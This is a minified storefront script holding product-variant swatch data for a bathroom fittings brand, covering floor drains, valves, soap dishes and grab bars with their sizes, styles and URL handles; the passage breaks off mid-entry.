"use strict";"undefined"==typeof window.starapps_data&&(window.starapps_data={}),"undefined"==typeof window.starapps_data.product_groups&&(window.starapps_data.product_groups=[{"id":4128097,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Corner Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502636252,"option_value":"Small","handle":"small-round-abs-corner-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":7956973584604,"option_value":"Big ","handle":"big-round-abs-corner-shelf-tray-set-of-3-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128031,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Double Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502505180,"option_value":"Round","handle":"round-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502111964,"option_value":"Square ","handle":"square-abs-double-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Liquid Soap Dispenser","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502406876,"option_value":"Round","handle":"round-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502013660,"option_value":"Square","handle":"square-abs-liquid-soap-dispenser-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128084,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Shelf Tray","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502341340,"option_value":"Round","handle":"round-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501849820,"option_value":"Square","handle":"square-abs-shelf-tray-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549986012,"option_value":"Multi ","handle":"abs-multi-shelf-tray-5-x-16-inches-by-ruhe-®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127976,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Soap Dish","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502308572,"option_value":"Round ","handle":"round-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349501161692,"option_value":"Square ","handle":"square-abs-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128035,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Ring","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349502210268,"option_value":"Round ","handle":"round-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500997852,"option_value":"Square ","handle":"square-abs-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4128082,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"ABS Towel Rod","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956859814108,"option_value":"Round ","handle":"round-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956859060444,"option_value":"Square","handle":"square-abs-towel-rod-21-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132367,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961003491548,"option_value":"5x5 Inch","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839829212,"option_value":"5x5 Inch with Hole","handle":"air-square-floor-drain-5-x-5-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961004048604,"option_value":"6x6 Inch","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null},{"id":7961839927516,"option_value":"6x6 Inch with Hole","handle":"air-square-floor-drain-6-x-6-inches-with-hinge-hole-cockroach-trap-304-grade","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square 304-Grade Floor Drain with Collar, Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551886556,"option_value":"5x5 Inch","handle":"air-floor-drain-square-5-x-5-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551755484,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551657180,"option_value":"6x6 Inch","handle":"air-floor-drain-square-6-x-6-inches-with-lock-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551526108,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7961844318428,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-hinge-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":7961850544348,"option_value":"5x5 Inch with Hole","handle":"air-square-flat-cut-floor-drain-5-x-5-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961844449500,"option_value":"6x6 Inch","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null},{"id":7961851199708,"option_value":"6x6 Inch with Hole","handle":"air-square-flat-cut-floor-drain-6-x-6-inches-with-hinge-hole-and-cockroach-trap-304-grade","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132343,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Air Square Flat Cut 304-Grade Floor Drain with Lock \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552836828,"option_value":"5x5 Inch","handle":"air-flat-cut-floor-drain-with-lock-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552705756,"option_value":"5x5 Inch with Hole","handle":"air-floor-drain-square-flat-cut-5-x-5-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552574684,"option_value":"6x6 Inch","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552476380,"option_value":"6x6 Inch with Hole","handle":"air-floor-drain-square-flat-cut-6-x-6-inches-with-lock-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133607,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Angle Valve","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349500047580,"option_value":"Orion","handle":"orion-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":7730174132444,"option_value":"Vega","handle":"vega-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500506332,"option_value":"Castor","handle":"castor-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499883740,"option_value":"Ursa","handle":"ursa-angle-valve","published":false,"swatch_src":null,"swatch_value":null},{"id":8349500145884,"option_value":"Lyra","handle":"lyra-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349500342492,"option_value":"Leo","handle":"leo-angle-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496279260,"option_value":"15 mm","handle":"ball-cock-ptmt-15mm","published":true,"swatch_src":null,"swatch_value":null},{"id":7957406449884,"option_value":"20 mm","handle":"ball-cock-ptmt-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496213724,"option_value":"25 mm","handle":"ball-cock-ptmt-25mm","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133670,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Bottle Trap Stainless Steel Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7960324866268,"option_value":"5 Inch","handle":"bottle-trap-stainless-steel-pipe-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960326111452,"option_value":"7 Inch","handle":"bottle-trap-stainless-steel-pipe-7-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960328274140,"option_value":"12 Inch","handle":"bottle-trap-stainless-steel-pipe-12-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960331092188,"option_value":"15 Inch","handle":"bottle-trap-stainless-steel-pipe-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960333680860,"option_value":"18 Inch","handle":"bottle-trap-stainless-steel-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7960337416412,"option_value":"24 Inch","handle":"bottle-trap-stainless-steel-pipe-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133899,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Ball Valve","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7987093799132,"option_value":"1 Inch","handle":"brass-ball-valve-1-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7994097991900,"option_value":"¾ Inch","handle":"brass-ball-valve-inch-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349335093468,"option_value":"½ Inch","handle":"brass-ball-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133612,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349497524444,"option_value":"10 Inch","handle":"grab-bar-10-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497655516,"option_value":"16 Inch","handle":"grab-bar-16","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497819356,"option_value":"24 Inch","handle":"grab-bar-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133618,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Grab Bar Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7733048017116,"option_value":"10 Inch","handle":"grab-bar-concealed-10-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497360604,"option_value":"16 inch","handle":"grab-bar-concealed-16-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349497458908,"option_value":"24 Inch","handle":"grab-bar-concealed-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133738,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Brass Nozzle","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349496443100,"option_value":"Male","handle":"brass-nozzle-male","published":true,"swatch_src":null,"swatch_value":null},{"id":8406038511836,"option_value":"Female","handle":"brass-nozzle-female-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133701,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Cartridge","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984441557212,"option_value":"5 Way Diverter","handle":"cartridge-for-5-way-diverter-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973297488092,"option_value":"Ceramic Disc (Quarter-Turn)","handle":"brass-ceramic-disc-cartridge-quarter-turn-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8016762896604,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8262757679324,"option_value":"Ceramic Disc Quarter-turn","handle":"brass-ceramic-disc-quarter-turn-cartridge-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438542044,"option_value":"Concealed Ceramic Disc (QT)","handle":"concealed-brass-ceramic-disc-cartridge-quarter-turn-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349438804188,"option_value":"Ceramic Disc Quarter-turn (Heavy)","handle":"brass-ceramic-disc-cartridge-quarter-turn","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489987804,"option_value":"Telephonic Mixer (30 mm)","handle":"telephonic-mixer-centre-handle-cartridge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490184412,"option_value":"Single Lever (35mm)","handle":"single-lever-cartridge-35mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490610396,"option_value":"Hi-Flow 2-inlet 46mm","handle":"hi-flow-2-inlet-cartridge-46mm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491003612,"option_value":"2 Inlet (40mm)","handle":"2-inlet-cartridge-40mm-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4144007,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Check Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349545169116,"option_value":"5x5 Inch","handle":"check-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544939740,"option_value":"5x5 Inch with Hole","handle":"check-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349545070812,"option_value":"6x6 Inch","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544906972,"option_value":"6x6 Inch with Hole","handle":"check-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127708,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349459382492,"option_value":"5x5 Inch","handle":"classic-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458202844,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349458759900,"option_value":"6x6 Inch","handle":"classic-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349457613020,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126682,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544808668,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544644828,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544710364,"option_value":"6x6 Inch","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349544546524,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127714,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Flat Cut Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349460168924,"option_value":"5x5 Inch","handle":"classic-neon-flat-cut-floor-drain-with-hinge","published":true,"swatch_src":null,"swatch_value":null},{"id":8349459972316,"option_value":"5x5 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459874012,"option_value":"6x6 Inch ","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349459677404,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126672,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Neon Square Floor Drain with Collar","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349544448220,"option_value":"5x5 Inch","handle":"classic-neon-square-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544186076,"option_value":"5x5 Inch with Hole","handle":"classic-neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544349916,"option_value":"6x6 Inch","handle":"classic-neon-square-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349544120540,"option_value":"6x6 Inch with Hole","handle":"classic-neon-square-floor-drain-6-x-6-inches-with-hole","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126388,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549592796,"option_value":"5x5 Inch","handle":"classic-round-304-grade-floor-drain-with-collar-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549527260,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126340,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360685276,"option_value":"5x5 Inch ","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360455900,"option_value":"5x5 Inch with Hole","handle":"classic-round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126404,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549920476,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549658332,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126379,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Flat Cut 304-Grade Floor Drain with Hinge \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349360226524,"option_value":"5x5 Inch","handle":"classic-round-flat-cut-304-grade-floor-drain-with-cockroach-trap-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349360029916,"option_value":"5x5 Inch with Hole","handle":"classic-round-flat-cut-304-grade-floor-drain-with-hole-cockroach-trap-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132092,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349540483292,"option_value":"3x3 Inch","handle":"classic-round-jali-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349540384988,"option_value":"4x4 Inch","handle":"classic-round-floor-drain-4-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540221148,"option_value":"4x4 Inch with Hole","handle":"classic-round-jali-floor-drain-4-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540319452,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349540122844,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Round Jali Floor Drain with Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349457154268,"option_value":"5x5 Inch","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349456629980,"option_value":"5x5 Inch with Hole","handle":"classic-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123512,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349551460572,"option_value":"5x5 Inch","handle":"classic-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551362268,"option_value":"5x5 Inch with Hole","handle":"classic-floor-drain-square-5-x-5-inches-with-hole-and-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551231196,"option_value":"6x6 Inch","handle":"classic-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349551132892,"option_value":"6x6 Inch with Hole","handle":"classic-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132389,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Classic Square 304-Grade Floor Drain with Collar, Hinge \u0026 Cockroach 